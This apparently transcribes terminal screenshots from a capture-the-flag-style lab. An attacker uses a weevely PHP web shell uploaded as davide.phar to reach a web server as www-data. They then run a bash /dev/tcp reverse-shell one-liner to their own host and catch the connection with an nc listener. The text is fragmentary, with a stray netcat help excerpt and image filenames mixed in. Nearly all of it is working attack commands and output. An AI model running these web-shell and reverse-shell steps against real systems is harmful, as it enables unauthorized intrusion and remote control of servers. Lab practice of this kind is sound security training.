 davide@kali: ~
[+] Target:     10.10.11.241:8080
[+] Session:    /home/davide/.weevely/sessions/10.10.11.241/davide_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@webserver:/var/www/html/uploads $ bash -c 'bash -i >& /dev/tcp/10.1
0.14.64/443 0>&1'
The remote backdoor request triggers an error 404, check availability
www-data@webserver:/var/www/html/uploads $ Exiting.
┌──(davide㉿kali)-[~]
└─$
┌──(davide㉿kali)-[~]
└─$ weevely http://10.10.11.241:8080/uploads/davide.phar 'davide'
[+] weevely 4.0.1
[+] Target:     www-data@webserver:/var/www/html/uploads
[+] Session:    /home/davide/.weevely/sessions/10.10.11.241/davide_0.session
[+] Shell:      System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@webserver:/var/www/html/uploads $ bash -c 'bash -i >& /dev/tcp/10.1
0.14.64/443 0>&1'
davide@kali: ~
-T tos                  set Type Of Service
-t                      answer TELNET negotiation
-u                      UDP mode
-v                      verbose [use twice to be more verbose]
-w secs                 timeout for connects and final net reads
-C                      Send CRLF as line-ending
-z                      zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
┌──(davide㉿kali)-[~]
└─$
server.png
┌──(davide㉿kali)-[~]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.64] from (UNKNOWN) [10.10.11.241] 6516
bash: cannot set terminal process group (979): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/var/www/html/uploads$